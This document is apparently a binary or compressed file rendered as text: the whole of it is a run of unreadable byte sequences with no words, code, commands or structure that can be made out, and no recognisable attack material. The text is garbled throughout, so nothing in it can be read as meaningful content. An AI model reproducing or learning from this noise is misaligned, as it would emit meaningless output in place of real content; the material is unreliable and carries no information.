.#���᰼J	aQԋ�#J�a1�]Q�ÿz��:߆t��J4{�?�-�`�gǹn�iҾy:�L�}q�k�b����^�P������_i�Sy"6�~b��^)�ŇC%�L�_1_��.\��߭vp<f_Qʽ<Z��&���N�}5"�)�P���d$ރvI��@��ڼ���F�� ����#������f�:a��|S4R�42g:l=o�)�90͇hL�$��5�� ���Y~2]��N�M-o�6�-�m��	���>����7��Qa���D#R�'�R�LlJ�"<D��;Z�xgTx�a	�$TJqO�ߏ��]��@���A,�i'����c�M!����2�xƷ=k"p�d�w���k^�ր� 1?�،H��� ���b�7[c��J_3s� (;��ZM�������W�TY2�/�,����=7��b�&`�]�RrG1u�0-���~�K8T6X���p7��p��1��p�[\8{k�jRE$xNbH_;�V| �#���{Z�Ѿ=e�����2��|�k��_��)�ņ���\L��\���s��-���Y����d��f�8 T47I�'��~��;��Ĳ�0� ց��93�����}(Q1�BU��}qb�j��rJU��R,l;ڨV��lC$n�3k��N��)!�#� W9�������$r�MbM�	c�#���[ԍZ�8rCJ����o_*F �R�)���փ&+Cˆ[>��~���'b�~[�7�!�U>��$`$��jH/s�U�qn�Q�>�M��j��ܸLd���5>t���:D��B=-m�Ki�����H{�J[n�Լ/�MG�` �qm�;���(�	$.��a��ږ�Ea��4��o�Ҩǋ����ɖ�>3c�K�D�96�{�����JaX����鷥f\ ")#�!Cg���rR�1XT��"Dz�a�گ�ńB��d1������9��0�N�{�;��<E9�H���ֱOJx����'��@A{�-Oa�E�g�n	�j�aV��$6:GsJL �Gɉ�2�U:�f{�TՏD�a0�!��ӭ�����]97l��mI�����(i��_���$�K��B����i��HM.<0⟚S��'��k�#�K�$L�G16 ik�ZvF�S73 �2۞�UXh�lFc�*�D�����|3!�bc�g�s�����L���SA "�Ҷd��r�@F��c�S	���	��Zd8(��r�����!�^������F��^a�l2v��b0�lL�����'ӧ]�e�,x�%�G��O΂e|�.�T�G1���{UG&&x2�s	�YpI��KH�(���9�m��a�-e.�_Cs����%|1Ek�A@H����XR���գr��ދ�<�u���}<����QL����ƙ���zd����jy�l���֤�"NTQ�|�9����$v�1�7ϰ"���Gb].rk�[~F��_o-?�,x/�^�֙cS��T�é� ���4p�B��Ͼ֡ė�ⱌ�B};PF�9i�nsJ�"A��cXf��PY#�;�"��mz�?*ӈI'�Tx;�}(��BI�86����ݷ�ͫj�$���HX���{�֮Fi�J��Bx��{T�Ę�y$��d ���ѤB/��;��=�@+��c�� x�+"C��`���I���8���Ld oޕ���ٞR��cc�^g�b�<�dǩߧި�At"V�&".Y��@A�z���R����A?�ҟ���
�{n�� j��i	�$�`
jO��T��y9�ay�m���X�E�ߡ��8�,PēD��&��)���m����~b���}^����X\�d�#����m��ʨ��>T�&BF�w2�E �\�zf10RM���H�����z��dw���8��\����ب�'��<w �������K��0e�����-Y&a]L�H���"��v� ���<K� Ds�m���dI%hr봎~�����X���9I�38b
#�k�۷��͇�H����{���=�ﯥtf�ZB�N�4
�,E���a�	-n:��6']N�$쾎.3o6%���F��6:'�8�l+ʒd���rik^� �Z��B�8���&����v��S1��$�]|�K���I���3_'�DO7�A�8[o��&=���i-cH.I���륍��!c�@7���������H�����}�v�Ӈ��pbQF�� y�����������(y �F_7������k�5ڌO�D�[|3{^�� 4D`�	&���	F�g��קz6�}py�w�L��r%�bB��z|���y�ē������s'���%���/}u��ް,S.-d� 7�O��Kh�q���y!q�l�N�^�|>B#&|�0E�M�{i]�L�.!�#�xAq�����C��-��!�N�u�Aӻ8���M��؋F���}ǧj���b���E��Ck}���3�b��!�$�wpLh� k���C�HbƼ��3��942;�"�~L��|$���� #������;�%|,�����{\q}��ͅl,����ƿqo̚LrÙ#�N`�� ��׭!�7Ŝɰ@0�sLɾ�T�M�F�����tQ�
�o�ҝ����3��6���;	�oچL�4��1�E��_o�� �p�$	X���_��t֦6W��
)! ��@.=z{����$F��y�m�қ����ok��pN��I|?&LV8�ꐹ�	�H�/��S��q��� K�N���zم��ie�5&;%���hYDn��R#u����۽����2C�=�ߐI�4�nշ� I�ÜC&F�� ���e�I���e������w�����	������k�.�3��·��+X5���=j<v�C"DI6Bn5�R0�E�B��R+������,�;��H�#ʦ�	a�V���ޣs�?����[��O^�ҫ$�#�D��^�Q֗�͋U���b\{����?h�	I�-Ǽ�EŬ���Z��Qy
#�	Ar	�t��#�4A�P,H�]i+��5����R7�-��>\ą�!C�&�o�V���1�  4#���\����I!�7�m+TQ��m4�A�K ��J�Q~pa���(Gi4 �����<��k>�u�Z�,BA9���-/:d	���$���!��M�ĺ]#Dr���24�(s�Oߕ\yD��I��oyN��jڰ�x�9�{�{��hk�3��� r��k�Z�۽t>4W�F�������$�U�ٯ~��Qsa��Ȓ	
�	�s�F;|��|V�@�[8�S�T�67@j�0HJ���d���9V&'���7��4\��+��9t�;�{^�b�S��I%����1�?ZL��',G{	�Z��@��ʀU�d�U�Ћ H&���j��`�$�wOMu��$h�D�$K��ֱ�j\����!��PSIr�.o�G��m�m���L�̰3������`��A�B�~�z4�F�Eη��LK��,��φ��(N��=Ë<�4���GgQ��������g;�~��7ȴ�Z|��\�= �Z`�Z̄�h�G���A������Y�C�S%�d��}(x���vVd�"��M��oV�ʎk<�w�i��R��y�#d ���UF�wI[%����(aǈ�0�eX�C}}+F'��sv���JL��0�.F���(��&pPv$�mp=�@R�|���JR��9�m�/���a	^ly��&�k�ޟ	��%���yt�qjDi�!y;Hl�����'������Z���0F70��׸P$x�T�o�[jOM~�	��ę�0-�n��p�̆V��^�Ph/۽[!XB�\�q}<��$��o��|��9� _O��5\�U��P���\`::E&���[�ʩ�Dk�(l,��u�i'�E������4eT����n��<�ԗW��hU�f:k�_�ށ�k�;r�r_� Ds��e����1� mKf��\���{^�t�P��H�& �Jd�kA]��t.��\7��X�+BH&�t U�GG��!�sI)#�D$l	րe����ؗM��\B�UL�!�Z�h�Ưtd'K��[.�?3'c֤#����9:kk�,NK���߹>T�c�&Hߖ3؍��I�R����҂��[\r�P��A֡�f��+/`55�1G��qs����!�r�/����U�#Y��7�_JT�a�XK�tߨ�W��x�9�zґݤ<��s�J���8��?@Robt5f$-�����j&�(兌�.���"X��nzt��u��I,�8�r�[����%�Ǖ͍�50��u�-Ȱ��ߝ��(pNݭ@/T�_V|�lER%�"�z�֤�+>a.���s
���@A�j���?0�xc�n���a�Y� ���lW	�W���W�zU������}�����#���[�]1���9-cұ�A��5���I��=+���������>�_����6�~��1�=���:޼C�>?��Rd*�����z�5їL���8�=��Û�yWG����¼>�>p-�7޷��_���^�-a�d��]�`D��/^��6"�L��}m�k�0��{�s�o������z}@ʧ���3�r6�{�z�`%@�4v�O_�|����� �v0�q̝��ŭ���:��V{�q{����w7O��+.3Ic32_a\n�
U�����X~'��{�{\k]q���x�1t=qH�D1�k{��1nRT���8[Xz�j��t�ɾ���i�^"L8�/�gҵ4r��hӌ�G<y����rA���ˌ�I�&H���sZ�lL1�e_t���a�$�Bm`O�mFNӦx�3* ��Cr5��)�����\۟�"e�F�x������'�L.@���ނ��i�(�m�g7#���R`���C��&�\���)��5/��d�� �h��h����sA	�o�B��Ƴ�9��o�Oʭ�6�I�\~�zT8h1D	BO�������ļc�[�@��ڲ�"���5�dǬ�y`�{W�|J;�&H>x�zj�Yr��M�����:3A�!��,���o-kA"���O�zppb�h1!�X�PE�\#*A4�������P��}܂�<(^�bNT=oޒ�lj�植wr~�zy�L�D�T|�9ƛ�RXqs�͟N�#�AE��9�/�@'�t��2$�wH�O[�E�z�CF4�����?v�E�@6�OփG9/��C$�s�m�+Q����2^7��7��R�bV0%�$� �k��V�tlrA6I\��ւ!��p��M&T~y��Z�ڙ6)T���ē���33B�A������p�#�����ƀP6�6�L<5×�2?�A|�n╍�ǝfH��'{UǏ8c��")	7	ӽi�˅���.� Ͽ��b�IT]2�ļ�^
X�A$��Ǆ�kZ|��Sq8d�0C�߀���gl6*���	�;�[˵"��XK�y��m�}G����4�$.�m5��h��r��#MLz�mL���"	l�Ǆ�OJ	[k�W�����{��ߧj-���1�K���ʤ���y']r7�I���������zށ�뱘Y9h�,K���}�ҕ����!���}{PǊa��'�kH5'oQW..)��N��~{�:�#�*ፒ4ip��F��w�I�ѫ�^D&��E�}~ԩ#��I~N�>{��aQP��]��[҂O��XI��*E,`�d�Ϯ�I)�?=8߯�>��$f�	 s{�u$w4�dL#ő��B.O_�z
��;
�3�+��:RZdVɑ��,E�z�S�����K�"/��P��S� �.>�Oʁ�ض3D��5�f�u��.3x���/�96�>�ʃH>�d?�Ϩ��O&�F�����ч¿N% 7�k��ԗ�y#��u9ܓ�i�{�I�;rN�})X�'Ϝi�P�[Pg*We/�^Nto��d9	�ړ!��c�A|��9��h���$�2��4sm��. �$����z���P;K"2��D�/�d�4.I�`|����),o$�*�Hm�!Ca�����I};���,R<���5������Lxr���^�	��/�ڜ��Y�<C�����i��,I�$����=��
�[9͈��gG`��jF�z,B��	!"�L� =�� ��9�1�#����2���ځH�T���?�T��4��RbI�^�װ~�[�U$�Nl�� �ߨ�Ju�S3�:ۧ���&0�iT<�x�jdL�eä��I[9�����LR<��$��:�A���.��أɌ���t�� _J��B$(ߖ�&�mA���9��D����7�i}���+<���L,f6�/��Cߧ�5���$��q*�����4�6�YdР�3t�0��
G�8k��Q�ZV���{H/ק�ζ���A��+l���zL�y%�d�09Û���&�m�1I�Y#�s����'����a2�%�	����+�0�,g�p#΅�[��޳FCK)�8!G�������%�&c~l��!#� @s���ڑS�?�IL�y�}~U��Ư��"G�Ӧ�a�)^���V"�A?�,��[m<��-*8*�ֈH�@M@m���5I�ę26G.�F����޽�܋�y�h�y�$;�}�$�x���!�K��G�k�ޑ�Ƿ��s��8�Y�B5��-��f��)�$�?�S�te�ԫ��>Ku� ���RX6] 9w� !�S~���֖�|ݘS�M�|2$ џQ�=�R���٤��@����,eă�&K� ���	E8��g�}9Rg�m-���1A�/���4��>3�N�i8�q��i�@8A3�çJz�d��*�O���t�p� ���K�?�J������Db��ч�jH�Pm���^$�r�� �kq{�_��]=�d�<R��F��}(�Xx�%�y��ob���n�4B��0A����H�4�I{!Y�qe��x䑭k�
w~��p�y^i#��Џ�^���ti�gE�L�K[>����J��"dIV!�~Td�$�����XD�g�r
: ,F�z�ԎL8���Ku�� z�y�fL$���}�� 4�m>+�"E����4���:��p�l��Kk�Srü�i#Ëi�߿O*.�d�|l*dНz*M�71��H��0nP�Z�4��]rh�s���Bn1�h�D��G"_k�Tc��q�(�^���Apu�%�#@c�Q{����!�a"�.�g,$$!7��Z9��8��%��� }�8L�$iC+�H����}:��D���`\�t��KM�`n\��S�I�3upo�7��̗���]Φ�Zm������.!P�6{���׭h\;�a�<����I�ZCGrłOB7���I�!Y�4��oJe��C�(�Y���#ץ2=!T6���?�'�O�5�[ּ9�iO3&�oTj��
��c����Ñ�r!�ZMG���,S�Rl4���"��?!�W���o���P�K�A�ѳ3��#$h}+dh2!w'B�����h�!݁����~���4����A�A���i��H�H��XI�֮71�T����P�ZI�~tO�SamN� zg=G1���t��Aq���:�D����u��GTT�����H��(����@5�@GC�7�;���e� ���֤�<g|@���D���Όvԟ��=Y%�$�˶G����*��2�r�]?C׾�+���$��a�?Kzt��XRR��2bL$����;u�� z��Y&��"���q�D�F@"��M\ː$���j�=i�<|� cw�嵼���R�줅d��:hms� ���IF[u� �5c�e�9$����ƅe\����)|Qj>)܍�k���&B��݁6��oP�b9.�F�:���*7=Q����鮃Z|�\����%�E��T�L�a�_�*.JC!x^�s��hc<�T��-�����"�0�%�D�,���5�VK���H��҉�I��q;8$�����5�����)�Z��d�[�����C�P��G;��Ч��v�WH�_�H�񦞷�Y�3�L��/@�����0��.��Q��!s�V�[��(q��g�\�z�uF��d [{}(��=��uhF�)/)�,Fg��U�s�&FC�����E,�Ep�l���|ˢ�4��XZK��jQ����}6҉b	�.W�����UȮ-��ր�v�-�'��#(�1&ya6\��5�z�����$�/r?-(d�<L�I$Xi� 4>\<q��obt4XPY�G�:�:�?JQB�,L�:��;�8�O1-(���@��_�/�|g7p���M�J�;��p�sT�G u?�E	l�6G{���H�VT�� IC�T���9��Y�[������QFt��{
b�x���N{n/@G��)�X����A�H��D�ts��K�y����P��v�:� ƂT���֗.UPn�ܨ�^T�A�P�misbT��y����zSe9���������fy��4��#���m��'��!s1������1���:x�Q'��
HF�,@4@��w1��B-EQ�Na��
$�:JK� ��T��9��!7��
����9 pN�ѣ9 h�����L�~�6!ʹ�dNfWwSk�?�����\�G��+��hSo*�b0=�����5:iSG���x,O/r1��ھ�6ʱM�CN-t��
g��\{%q�\-��k긮���'��J�����sOL|�f�7{v5��%�ћ�#�z�g7���r/�{�oU�g]'���0�l�\�aҷG�vs�H��v�/�ᮦ���E��ad6p���a�$�<����i�p���(�����q�,s����"9>rv5��c�B������p�o�x��>P��y}mֺ8(��t5���v��D�Ж;�ڽZ֏:zw�x9(�Mw0~�,�,���;�_.�@�����Ĥ��W��^%<���&>`A���!#Zl�4��x�aN��,7%�#�^��?���Pk��6�����>><`|4���D=-ޮL|��qp�R�����a8�3.Yr�k
߇���T2Ǯ׶��Ś���*<D�B(����j�u�h�� �K�ra�9����Z���ġ��L���*����A���
��Akg�fU�̓1��M. �
N�6?�t��IM�K�z^�O��J͆<��!6�z��ǔ���B�X�+&3��!���Қ�$A�>����-�$^4Qg��roC���sH�쟍v΅x�\�p5ҟ$�4o�|V'B}(���ñ)��3	U���L�<�S$�C���ǀ�;F�C� o�jJC��9�H�e#���D&��T��7:A{��<�eŮ
K�Gܝm�N�D�����գ2J�����qR\R�c1I)\�ܗ��o�j\�� �
�_"���M(&H�!3�����n��"�1*��%�������1���,��jEH�S�xyr	��~�Jχ���,�4>���e3���"�.N�����P�%�2�A)Y j�AzW��s��D��G��[
�6���#$���y8��#����OJ	���AG��I�fG��	ִ�b�/p������#�4��$�����HeY͟BPPLc�,���
rT$Rhl���򬩁Igy
�76;kқ��E��"L��7��\�̫&���so�c@J-��*d����|M����o�il���ڔ1P@������8�"�+�t|��4|�ʆT��-	q���}()W00����ӎ��ѧ,I��azd��(��rA7)��@8p����9yN���m�Ku�.p���w�9������T��N�[�_Ύ8��d#��{P,q��h�i#~hȤY.w�ӭgA�)�	 o��Y��l;����ZN#��)�[�m����C���wv��K�?�*i�����_q�z~�Fd���絁�v�c�p�	p�\"g�k��mqep��t����)}�P"��?�Z��~�U���8�#]��hY ��C�&��L�ב(�E<RJ�?��)���}r�AM2��cDW",�$�$�޴�Sd,E��m���!��0	��p� !�"��N�$Hۓ���$��5�JL��������^�$UF� K��(#������Sa�5PbaD�&���|���؟ӻ��^�jd��#{��nm�j+�� "��d��[8$��%#@	�[s���q�T�y^L�%����{z�GǄ�)19�h�B{ރ7+�(j�4O1��b����[*�� Bu���:�p�~i ��\$���T��
���|� �� :
Rば"�!���){����fQ���6�[�p:i�j�� �p��ktt�=� Z�.L6X��fS��I饨&T��� �a���6 �&�#��(rx������N��F�8r<	���V�?�p�{��cւm>����x��kO:D��)�cH���p}k^cy�<n�k̰p}~��
gd��@�m�h'�ȕ���4��G.5&��V|�bD���;j�~����2��S���
�˥!#Fg�r��s��怜z�$���Vi9�H97_�\�>$��$8G���j>����B� �dqn]� ��1��h����.H��z�wSg>Q�E�5�F~r� ��Mi?z��P��G{_���S���8��a�i�9�@7�RO�I2:��7[�<��U�;1gLU�H�@�Ϡ� ��Nꋐ͑���Z�{�k|!�0q$-"�[�� �)0�����#1�oc;���H��g*X��oNFwp�w��S,�ܳay�Ih��o�k��̅!����r?Z����TL�=
j>�h'e.�(b��>�9��|�2pɱq&`|�kmϮ��+d�d�2���m�XZ�$XU#�#{^�Qo�߯����K�$M�ϙ��D��w5~����Q�'�Q�k��~]�lؼ1Df��#��:i���`�!��B�#�@����Kh��Y�p��pҙ6�1���ֲ�{KC��2��v#_Һب�1.'�F�Rz����d�HF�9D��)m���A!R��,���a齺�9c����8nf����W_gG"H؝C��N��N��&I�A��`~��i/��1"�Sn�� �Ξ�Z/whgR�����?Z�!@B�T9	{���OX�9�9���)�'��9�s33����Ros�(� ��V5Crɠ$k��t�0j����8�ȸ9. �&9�
ł��XnA�MjJ���8��sdE���}oQd{3>G1�,G@;}���`i���?��u ���q���11���@�lǉ�18�E�[��{y޷�s�%��&�R��� :RB�N�������PG��i&K���D�:k���qȘ%�$�E��1��E��N`v��|���
t�%���A��҆<-�Ɇp �#�nע�n�,*�����B �A��8�k�p~�*�*�&3#_d;�SZז#9s�����uFЯf�1dg-��۞���8G�yY��nP�r(�H�T�E{�ߕkì�d�9C�]:zU�V�.c�e���6$v���ZĐ���$
F���%bV����T$8��J�r�W�˘Z�~v�y�DFa�����zY�y9�G4��R�� ��(h�Xü}@$��ֆ�'�׽���o�?��u���ie�C�׭XIb�@�%��:�Vo�BZ�X\i��=Fg<ƌ�s:y����_�f�6���R��3��!��d�R<�@s�wy3Z��G]�zSܘ�l�-� �}h���~&%�0ac������
sF��=��Hu�g _{�J���X� �k��ݯ�ʀ���vI�H�.�^������q(�V�HY��_�@�eR$��lt�(�ĩKd�c�u��&���.!<̱�-����K�$���ϥ������9�.mq���zt�K�����Z� M����`��l����������Q.D偮p?v���B���~p=?�\2,�����?�8��[\ߨP�����o֒b�\AXC�ɩ}���*퉉\�\9�!�a�(�\�K��n ��w�\O2S��.[�/Ҫ9B�l��5�� {��S"�%�#�'.Kر���_��@+}2@$(a����x���h���%1�(�41��ɖ/uG���RD2s%��-��������F���'~��\g4
��X���U�����>� �*����h\1 :i�@��Ș���9rg�8>_ڛ�Ce1�[Z��>���&,���k�Q��8Dr;��{P$��E@�k��w�+��g2�Z�GjSMX�����Qp�[���P�r^'��	U�^����ʑ���;��-օ2�R�vC����	L�$�:ikoր�FȐ�C.�h��4�uSx�Ѥ��Z� Zt�D��2���k{���$\L��Гm|�Kq�bH�`3ܓ�Z�Y�,�=�Z\�\~`M����x���	�<����;�ϑQ.@;��MÆ�c���N�@|Q�b��-O�B�D�6K龇��PM$쒖EE6K����$��s��)��a��d$����j����2�G���ʏ9����z�4��-(������RT[��r���{�Z�$��Be�����J���NO��(��j(B�p�v���w0���4�G+!�o2}(�b�I��X���(Ie���.`O���,���uI��Ci���	����|0_@n�t�Ȍ��koOʆ�ܣ�s��Z�ֈ�?/��w���Aw����h��{�t��1���CJc4ZĀߩ7���+�G ���ž�Z�#h@5�á�h 5�)@T޾6�USV~����q<4��-sq-ūܴk}�c��c�5��|��~�Ǒ^#����M��J�6��1<5ƹ.<������F��z�G��G\g	�:~J��_�+�̈́��^�˅EpGQ��gϱ<*��+�����_N����;�T��^�Rh��8�E��|�I�6({���+��qq�{ZT��&��Q�<T%������H���a�2�!�~����'�\�O+}+����������P����3��ַ�y��R $�_?�O�7��V�?�h� Z�|:��?�5�ﰸ�X�����x�T#=�ڼ&�C&U����sj�&$�
d�M+�ì�<��)Ã�AŖ;1c������nZ�[Q^$�Y�]:����8-��.:ץ�]G�4}'��-ǡ�]�/��$�Cq_-������5����|��î��&>Ϩ��b�S�7�~ԯq�I$Hq.�5Mt���f#���`x��w~���j �#��GehB�"so�PV���"����ZǄ����;։0�9���S��5��x>=�˚>%���Ky�:��9���skނ��bb�o�fl})��xp� ��6���?�S���d�2��Zp��y���0��"��D���0C�g�X�A�Q�C.�4]$&�=�.)���Og8kD �+�� �lQIE�����>�!��d_J�1��/4K��P=*�ۋ� �U� ���10G�H���Bc$t��E*�DtAn�ޙ��s��2F$/~Y��rdlXuQ�KH)R��Ɠ&U�<��>V���~�+� ���́�9%�� ����C���cӈ���9F��n���RK����G�!�!�j�q�f�<�bN��LnWt��؋kR����L� ��#�sڀN_�٪X��$a9�_Rv�dN��{�-�
>��������Z����lSD�/��׷ҁʤ���|2*�HŬ���g��ayJj� �q1� d �	:��2��͟):�7�v��A,\�`��qk�n֣�a}���������rB�,s�ʿ�h��Jp�^kHyat=(Z��S4��#�
��"�#�H�I3�h��]75Q��J>[��8�D.5|�@ހ�o�����a$(�}�Rj��	���#0ϦAK0�A�J\Z㡧$�c�<oa���Pg�|�3,��J���nm��j�I�H�)� �-��S	48��
)���Kb�%p�X%�sAp�+N�X�a3�Aco M<�n�&��aʶuMB3�|�1�&A���V�y���i.��M��~����6+,eDy$'^�zd.��l�s*�/--#_�'�TtyI�$7;��v��}�2H��'!�Ck�F&&坲=Ξ��[G����Tx��8�zQ�,�#���o/�2\��*����%S���M�yQŇY���l4�ޜ��,$r�7�X��T�.U�C�k��m��-�QMi
�O�����,_�^ʑ�[��^q�+5�o���ڥ���f���ʥ�L`e����{ij��� ��t���J����u��-����N��iT��r7��ʂR^@d�)c x-r5���E4��cuK�=��ڙ�$�$�m�����ZWP�=o��@��	ÎHd�	����>Ԍ*��$�9�bt����°��ț��Z!i�&2��O�7��n��"�kȢ1������)Ll�o����\����$��p��{}�V�.b�9hS0���4�4���$�ʎ#t:��(x`�:���}�����Ɋ��x4wC�{P˅±IcWɳ�k֠+�\�/�n�Ὥ��֎8�,�"\���K˖�#��5?Z��c�Ė  nv�΁�rs�!�y.owq���,����0#��F�?�
E#a��{��۷Ҙ��JH��^�'��O�
��p�Gy�Ĺ��L�Zi�sb7�M�t�]��ӽ5��p�y����E��_�F�e���/��?O�AQ�.Le�bdTs.b]Ám� ��i&9�S���1�6�֔�&�d�!`��ץrR�I�c�?��&HM�	Kk�>��l+,��%a�]������է���.��@:�}j��s���W�|���M4��.��|*)^I11�{ � ����ä�h��NfL�[��ҷ�F&ymm�7?�J"�$�	�ŉ�Ap;�� ���s[�F�	Da�j�Sq8e8Q!g���I���n����!�+�v�ͅ�w�J����_؋n}(ӥ�δ�(X�r��ė����4PO�bp��w{�j�>������aڢ��e)66:�kkt�Mt�l�dȐ�䥬N�n:ߵ2Ѯdĥ����m�����Tx���,e����DPʶI��?�.�K�8'�ʙ��Ǡ\\�O֖��$�-�[���� ��Nh�������R��Bd��a�"���hǆpH�sk�E���e������ڛ�G�ܩ1�d��}�F\��s \o/�����ɝR/}w�E��驷�b#���s��g�ƺX�I!a��C�i}���dt�D�����i��|U&3�J��9�ֶ���hHPs����ҵG��(I,���}� Z8Ⳓ�$q���h��Ș%Lb��ll�K(�M�O�����j �/�{��%ﶔ؃�e �b�zUj}pg�4Я .�Jm[�$9��7�>_�^a���9���RH�5�YՐ�id&��]m\�"6xLw��>��~���'��"�|��-z,:O
;�𽆀G���Sg)�1 ����E>�RL� m��^�c��� K���z��aDq�:^�h��'.9K���q�m)��P�Nw�q :�,����Ĕ��;i�ޕ,Yp�h�0m�CO����
�)�� zmL �}�ȸOcmo���d�3��﭅+6Qg"�N��ء�bLC~`�@,}h)��fL`��Ȟ1�D���xwC�K-ͭ�߰��L��@D�O~�����I!k��!����O��F�ؐ�Z����D�����&GH�ι�s�<��,��j�d�&K�;^��ж���b:^�Ή���soM���ѬrG�W��!#�� F��и�"票�xX�B�9��O�n��̆}`&4�����LIr�}u~�PA�B�*�NKd���x�n�[�mq޴c�O.9	���P�i3�=�֤�l�d�l��p�����~D_w)� �/���Ɖ�+���lF�	3Fs�L�B/��J��H�0�  ��:\�<�3N�c#�$�b ���~�RB��-��r7��IQx�DY�� T\�ӆ2X�rt���o��l
�\�4( ���2H�bbC[Pl>�fEF(cpM��t��܁��@�;zU�$�A��L�kҡ]L�����k���{��"10$�T �J1X;�h��w��%�=ex����`�:Z�saԢ���դ�&�x���
L����c$�~��M�1pjI��؂j ~[�&Q��'�Jt��8����z��W�k�s�Ͽ]��,itNlq���}GP>�Q��@3.��t��0�R1��o�u�1���fȈ@{�h*<�8\�Eis��&�� �6( ���� �:ψw�K%HMO�E'���Bظ�ڑA��� ̙e$̒E��S�w�3	L�$��4�w�J����9@1����C�X�\���羴���b��!ɭ��ɝ��u4�_ߕelIi
�������	D���k|1m֤!4���4� ���5�(� ����Ct?�R�N����}iP�2����-m>�B/)��ˏ]=i��@B�#k`zu��#��M��߻P��]n���u���I�9\�/��Ng,El���7�Ѯ|��H�;_ʡt�7�*�;�� I(X9r�C����I���ɽ��C�1xq$x��t���*�c��p��=(�4ݐ��v��ӽ-CŔ�����*�U�a|��ζ�s#��ʓ�A�J��(���U�������G-��/8��~t��8]5$l�u�H��dx�mGZ	�g�]j^v|��1�����x�k����韨�K8(
T��pG�3z�e�H��r�c�+,�(�ƾU�4Vy0C"�+.3k���xv]�n���%�\�+�I�"�ǄQ���.��g_��8��,�ǝ�'��bt��Ἣ�M�,�aqz�.�|.�����WlrA�Zl +�s�<��f�v�˅?�^sY�?rE�3��.����W�eұ́S�k��Q1�Ϙ�x7d�&3�}c�A_��X���
�4��G<����8)Q�q�R2�H��<gS��\<o76J��ަ�œJ�h�a���?Ƽd�Wn|8��E2Xt����p�����a$��B��W���l�s�T\�<o,��^����A��\��8�7�9���Oǣ���~�z��+?��t�v���Ϡ�]'�������	fs��t���X�e8ҽ,Z�y94r�=��8@y��v�r@E��c�|�	��M�zZ�/[�>s�z8u��JP|O���� 	[8����e�.~a: �����	U�åup\M�9��6��^�-r}�D�h��(βj�Q��B�xp����\
�`}�������qH&�E���j�U>�������EI#���6�R8��Yt�S@�9�WHԁ�&<<pZH����Z��~P��B��-$q`E�I��a��N^��h$��cG�]E�Sp8�e9��-�� y�+�����s'� �I#Pv	�"�Q���<<�Je��J��ޓ7D@��ѷc��o��&'�$xak\�"���>�bD��c�z�)�a#37�T�N��S!��˩����]�rd����cA�	4�=�FHN?7�}7�26�K��N�ڳǆ��c']N���b���Ʈ$���Ζ��`�>Ex�3����ǈD���Dop5������F�P�Cփ&��'���h�����)s{�˭%e��"E�ǜ7׵T�9^Txg�/B|�.��aⰩ6 �(�p�IH� [�{��4��lfvwNqrGp)�㡘:e���9�:�rln#�}��l��h#�U�9�����F_Lֹ g׵b��g��t+J�#_3FJ� ��߽I0����7$�?�ac�!poo�V�a����}�i��0̑�����R�gGho��A�G��n@ �A@pB4;�s}�� ��2�Tt�pR����2������J!�9	� ;TYԜ�9H#��۽m�����.I#xW��֤�sp�cs{�N��B.�::�}nk3`���
nm�jP��L.���Y��͏�ޤ�xd<��o���K�p��"k{�^�2̊y���hM����T����>au�{���68�*rcgg>�j?w��]�-�?�ֳ`��I�B���fU$��Ɩx�G���u �E����,H��ߕ2Iyx���ǥ�./�G�����?�q���P5v��:�̖=N��\��LiPbr��9��.7ӥ34m�~`���s�Γ��d�� lo��@���@q27���k}�F<KN�B�!���A߽i\�̞$|��\kzL&A�+��E�>��4�H[�'�3��|�E�=5�S�(�ct���u��$���+sd���<�W��P����3��(�M��E0�2����Gcz\�ܲ8�k"��<X��Di,�n>��ݡĩO ��� c��	��0�HD�JO-H��AF�0�W�	"�o�)�%��� )p|�e�a�.
:��v��H��0��'��ױ�D��\�a�N8�h�͆E����4����6�Aoӽ�`b3���$]5�Ƥvڒ�f�, �9qrt:y���@��F��l�y٦C3p�^��?/*�s���p���������u�9�L�<`jN��j�G;I!1��P؟?�.4|6G�c�rM˖)�4���|�n�s��Y�~je�0�S�t�������&��J�3|K��-��z	�,W��r�c���C&D�K*<�馗6�t�gD�(������x7H�>=@��MM��q����5 n6��&G� �GPn^#����Zf��,�� ����������s ��t�{S���!)��ã#������T��!����C}o�>��ux�@��#8�}.G�?
q<���[@���Ґ��(��$��h�l{�� 4raK#؀�[T�����1<Q2#� �~�������4/�}�ހ�]�1	���.@�6�:u�2,��������}���E�34Z _�Y$��v���i}���&�10���M�����2�e��2]�D�}��m71��F�k�X�$EU����6�_Zp� ARB�Ŕu4:��.B�|�.l	ԓ[19"�^ l/`�tށ4`������}юH�P�_�2$�uG�o�����h���K�䌃{UG#ǈΒ!�%�>���Q�Fid"adl��n��9���dF����G���<�n�H#�e�h��֖ҭ؛^�D���Gμ��rw�jӇ&ܢ!�k��gʭ4c�Dm`7���$$���C��l�QI�xn.�"���=L�̐��&�|����Qp\���э[�"�� Xe)�t�dsk�%����`��
��8�y"'���� ��5.�P/�Jb�ud7�7%#�9�=��kQ,p�������;�P��rj~�x�$,�|a	bO��h�B��7��&������U4�7�gx� ��v�]�+|8��ܝ>�](�����_Q�Ҙ�|#Db$�R��v�뿭%R)!��C	�S��}(��B���y/�=/�I��RkIi_���H�O��Q��j��� (���K${6D�,osjL��͹��c�;U��b���#��pn� ���RB/���[i۷Үr�q-�����U�0�r�?�y}iP˒���xAoM����+�~dr����Q�#�C����O*6x��_]A�{��YBX����_=�)��\�v% b-U��h��f/rt��)��3�h��� �o�DB��)�=-�@l�b�r��M����ޔ�h�T�;���A~�oBL�8��\X�	F�@	A�!�Mh�(0蒦Y���B�"�ܸ<�Ͻ���ԄO� �#�h�������0hɶF"�s��Pj�\�.j�r�D_��*C
G1� �A������p���(Y�غ����r��s�n����i�h�FG�Q�F�ҙ�1���(�zu���)��BH�p,^�՜Dr�B��9:P~����D~7�ݯ�����-�> �KT�+�LNc��#���ʤ)a�q���P>;hqO�hHM��kL�#�!$e��w���ͥ*i`?w�HD�]�KZ���"���4z����$�Y]�K��j`���d�	B6�c�z�)��g��|�PLc\�"L\ˉ>���i�,����c��ԛ�B�{"���<B24��t����(��9Q��W�0mj&C�0_]�?[ї�C��������lHGh�2 ��ԗ�@4��e'b/+�ȂPy�A�k�\������h�G��� ��B_���A�.�a��Z߳A>+4��&�4�z�W�<�-��:�Ӕ�%�b7�fky��}𘳊�#�q�g<�Z�PHG�ϸ=��R$/(��Kom�hR5�4���E��}h>Al����x���%���O����oJ²�%�΄kaju��\�	9Z��B#� $���N����ҙ�9:�lw��kV�.%��%,F�?Ҁi	�5�I&�9�  �֚Ly�������H� Cؓ`��J�d9��(��/o9#q"����j �QI��H�6�� ��R{�uX�{v��S����6����#����.@�M�t$�ש_4�pѶ��~��e{��~�l��	+�z��!r��ַO��Ea�`,v���zm�N�Բb�ٮ 